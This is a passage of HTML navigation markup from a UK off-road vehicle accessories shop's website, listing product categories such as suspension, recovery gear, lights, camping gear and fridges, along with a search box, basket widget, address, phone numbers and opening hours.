				<div class="elementor-element elementor-element-9951e70 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9951e70" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-14864ae elementor-widget elementor-widget-heading" data-id="14864ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/alu-cab">alu - cab</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a573274 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a573274" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">270º shadow awning</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">gen 3.1 </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">slide-away - electric tonneau cover</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">roof conversions</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">EXPLORER canopies </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">alu-cab accessories </span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1bf37f6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1bf37f6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ad23668 elementor-widget elementor-widget-heading" data-id="ad23668" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/recovery">recovery</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-74afc5a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="74afc5a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">lifting jacks</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">monster winches</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">rated recovery points</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">recovery essentials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">hitches</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">hidden winch plates</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ropes &amp; shakles</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-99f59ef" data-id="99f59ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21efc30 elementor-widget elementor-widget-heading" data-id="21efc30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/power-solutions">Power solutions</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-12874c3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="12874c3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">battery trays</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">solar panels </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">auto electrical essentials </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">titan 500 portable 51ah power station </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">unichip tuning</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-2924ac2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2924ac2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b8326be elementor-widget elementor-widget-heading" data-id="b8326be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/lights">lights</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bcff931 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bcff931" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">camping lights</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">led driving lights</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">led light bars</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">work lights &amp; cube lights</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-fb4c0cd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fb4c0cd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e82a82a elementor-widget elementor-widget-heading" data-id="e82a82a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/compressors-tyre-accessories">compressors &amp; tyre accessories </a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a3a72c0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a3a72c0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">compressors </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">tyre Accessories </span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-116753a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="116753a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3ec4500 elementor-widget elementor-widget-heading" data-id="3ec4500" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/recovery">INTERIOR</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-fae70c2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fae70c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">arm rests</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">scheelmann seats</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">dash mounts</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">load guards</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f97bd8f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f97bd8f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c59abdd elementor-widget elementor-widget-heading" data-id="c59abdd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/wheels">performance</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d86be4b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d86be4b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">exhaust systems</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">uni-chip</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">intercooler kits</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aef3dc5" data-id="aef3dc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-429edc7 elementor-widget elementor-widget-heading" data-id="429edc7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/camping-gear">Camping Gear</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-eb435df elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eb435df" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">rooftop tents</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">swags</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">delta wing 270º awnings</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">instant awnings &amp; accessories</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">camp furniture</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">kitchenware</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">showers &amp; toilets</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">camping lights</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">essentials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">tools</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-c62ba07 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c62ba07" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2d0a9ec elementor-widget elementor-widget-heading" data-id="2d0a9ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/merchandise-and-apparel">Merch, Books &amp; apparel </a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-19047e2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="19047e2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">apparel</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">merchandise</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-43140c3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="43140c3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5d12a43 elementor-widget elementor-widget-heading" data-id="5d12a43" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://isightdemo.co.uk/product-category/fridges/">fridges</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a1d41ec elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a1d41ec" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">portable fridge freezers</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">fridge accessories</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-95cc020 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="95cc020" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aaa05bf elementor-widget elementor-widget-heading" data-id="aaa05bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/wheels">wheels</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4a79b90 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4a79b90" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">wheels</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-9376e8a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9376e8a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f7a1435 elementor-widget elementor-widget-heading" data-id="f7a1435" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sale</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f39b223 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f39b223" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">deals</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">gift certificates </span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://westcoastoffroad.co.uk/rally-raid-rental/" class="wpr-mobile-menu-item menu-link">Rally Raid Rental</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://westcoastoffroad.co.uk/vehicle-sales/" class="wpr-mobile-menu-item menu-link">Vehicle Sales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-962"><a href="https://westcoastoffroad.co.uk/our-team/" class="wpr-mobile-menu-item menu-link">Our Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3405"><a href="https://westcoastoffroad.co.uk/showroom/" class="wpr-mobile-menu-item menu-link">Showroom</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3747"><a href="https://westcoastoffroad.co.uk/blog/" class="wpr-mobile-menu-item menu-link">Our Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18654"><a href="https://westcoastoffroad.co.uk/our-adventures/" class="wpr-mobile-menu-item menu-link">Our Adventures</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-963"><a href="https://westcoastoffroad.co.uk/contact-us/" class="wpr-mobile-menu-item menu-link">Contact Us</a></li>
</ul></div></nav>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-f270229 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="f270229" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6e5a1f2" data-id="6e5a1f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-95e1c22 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="95e1c22" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://westcoastoffroad.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<search role="search">
			<form class="elementor-search-form" action="https://westcoastoffroad.co.uk" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-95e1c22">Search</label>

					
					<input id="elementor-search-form-95e1c22" placeholder="Search anything..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>								<span class="elementor-screen-only">Search</span>
													</button>
					
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d3b4fa8" data-id="d3b4fa8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63309ba elementor-view-default elementor-widget elementor-widget-global elementor-global-18641 elementor-widget-icon" data-id="63309ba" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://westcoastoffroad.co.uk/wishlist/">
			<i aria-hidden="true" class="fas fa-heart"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-844857b" data-id="844857b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7df3ea7 toggle-icon--basket-medium elementor-menu-cart--cart-type-mini-cart elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="7df3ea7" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://westcoastoffroad.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce.min.css">		<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-basket-medium"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
					</div>
		</nav>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-98eac3c elementor-section-height-min-height elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="98eac3c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bf8b343" data-id="bf8b343" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4042da1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4042da1" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://westcoastoffroad.co.uk">
			<img width="194" height="74" src="https://westcoastoffroad.co.uk/wp-content/uploads/2023/01/logo-web-156x60.png" class="attachment-full size-full wp-image-9" alt="" srcset="https://westcoastoffroad.co.uk/wp-content/uploads/2023/01/logo-web.png 1x, https://isightdemo.co.uk/wp-content/uploads/2023/01/logo-web.png 2x" sizes="(max-width: 194px) 100vw, 194px" />				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e2087fd" data-id="e2087fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2db0b14 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="2db0b14" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b61b1c3" data-id="b61b1c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b41bf27 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="b41bf27" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://westcoastoffroad.co.uk/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-warehouse"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						71 Gorsey lane, Banks, Southport					</span>
				</h3>
									<p class="elementor-icon-box-description">
						England PR9 8ED
					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e40ad37" data-id="e40ad37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bacac4c elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-global elementor-global-18589 elementor-widget-icon-box" data-id="bacac4c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						+44 (0) 1704 229014<br> WhatsApp: 07785326693					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Expert Customer Support					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-54b0b77" data-id="54b0b77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08ada05 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="08ada05" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="far fa-clock"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Mon - Fri: 8:30 - 17:30<br>Sat: 9:00 - 14:00					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Online Store Always Open					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-3bce6f8d elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no" data-id="3bce6f8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6c662e8e" data-id="6c662e8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94c367d wpr-main-menu-align-center wpr-pointer-none wpr-main-menu-align--tabletleft wpr-main-menu-align--mobileleft wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-tablet wpr-mobile-menu-display-dropdown wpr-mobile-menu-full-width wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-mega-menu" data-id="94c367d" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-mega-menu.default">
				<div class="elementor-widget-container">
			<nav class="wpr-nav-menu-container wpr-mega-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-94c367d" class="wpr-nav-menu wpr-mega-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3880"><a href="https://westcoastoffroad.co.uk/" class="wpr-menu-item wpr-pointer-item menu-link"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961 menu-item-has-children wpr-mega-menu-true wpr-mega-menu-pos-default wpr-mega-menu-width-full" data-id="961"><a href="https://westcoastoffroad.co.uk/shop/" class="wpr-menu-item wpr-pointer-item menu-link"><span>Shop</span><i class="wpr-sub-icon fas" aria-hidden="true"></i></a><div class="wpr-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="3315" class="elementor elementor-3315" data-elementor-post-type="wpr_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-087b701 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="087b701" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-503287e" data-id="503287e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e66b19b elementor-widget elementor-widget-heading" data-id="e66b19b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://westcoastoffroad.co.uk/product-category/suspension/">SUSPENSION</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2f88875 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2f88875" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Suspension Kits</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">upper control arms</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1199f6f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1199f6f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6929511 elementor-widget elementor-widget-heading" data-id="6929511" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/product-category/protection">Protection</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a8301c2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a8301c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">winch bars</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">seat covers</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">side protection</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">snorkels & diff breathers</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">underbody protection</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ab0a11e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ab0a11e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
